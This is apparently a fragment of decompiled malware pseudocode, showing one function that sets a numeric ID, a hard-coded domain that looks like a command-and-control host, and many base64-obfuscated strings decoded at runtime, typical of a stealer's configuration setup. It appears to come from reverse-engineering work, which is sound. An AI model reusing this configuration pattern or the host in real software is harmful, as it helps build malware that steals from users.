 1 int sub_423050()
2 {
3 int result; // eax
4
5 dword_432354 = "056139954853430408";
6 dword_4326D8 = "himarkh.xyz";
7 dword_4321D0 = (char *)sub_422F70("LQ==");
8 dword_432608 = (char *)sub_422F70("KaoQpEzKSjGm8Q==");
9 dword_432600 = (char *)sub_422F70("CaoQpEzKRGjzqA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");
10 dword_43236C = (char *)sub_422F70("DboNtEbQF3/+oFA=");
11 dword_432494 = (char *)sub_422F70("GLoX6gmCFw==");
12 dword_432694 = (char *)sub_422F70("D6AGohOHQTY=");
13 dword_432550 = (char *)sub_422F70("GbwOoFzTATf+y0KojtYSkaQ=");
14 dword_43214C = (char *)sub_422F70("CaoQpEzKRAm/60SwiotXjvfNyQ==");
15 dword_43248C = (char *)sub_422F70("F7JjuEDJAWWXwRnlzp8=");
16 dword_4321F8 = (char *)sub_422F70("HYYqlBOHQTY=");
17 dword_43242C = (char *)sub_422F70("HrwOsUDJRAu/6Eb/y8lB");
18 dword_432508 = (char *)sub_422F70("DbwRu07VCzCuvwPgmA==");
19 dword_4320A4 = (char *)sub_422F70("EbYaskbGFiH+yUKrjJlT07KbgPCVZg==");
20 dword_432564 = (char *)sub_422F70("ErIRtF7GFiD+qA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");
21 dword_4325C8 = (char *)sub_422F70("CqEMs0zUFyqsvwPgmA==");
22 dword_432558 = (char *)sub_422F70("FrwEuUrGCGWu90ymjp9B26WbgPCVcQ==");
23 dword_43258C = (char *)sub_422F70("DLoHtUbEBTe6vwPgmA==");
24 dword_432104 = (char *)sub_422F70("HroQoEXGHX/+oFA=");
25 dword_4321CC = (char *)sub_422F70("CJIu6gmCFw==");
26 dword_43215C = (char *)sub_422F70("FrITpEbXXmX79g==");
27 dword_43228C = (char *)sub_422F70("DroOtQmKSWjzqA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");
28 dword_432374 = (char *)sub_422F70("FrxjsUWdRGCt");
29 dword_432310 = (char *)sub_422F70("WrwNtROHQTY=");
30 dword_432348 = (char *)sub_422F70("FLYXp0bVD2XzqA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");
31 dword_432198 = (char *)sub_422F70("E4NZ8GD3Ww==");
32 dword_432538 = (char *)sub_422F70("GbwWvl3VHX/+xkywhZhAzeg=");
33 dword_4320D8 = (char *)sub_422F70("E70QpEjLCCC6pXCqjZhFxraa3/CdONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");
34 dword_4323A0 = sub_422F70("f6A/jAM=");
35 dword_4320A0 = sub_422F70("dA==");
36 dword_4322BC = sub_422F70("f6A/jAzU");
37 dword_432170 = sub_422F70("f6A=");
38 dword_432570 = sub_422F70("Gek/jHnVCyKs5E6BiphT6Is=");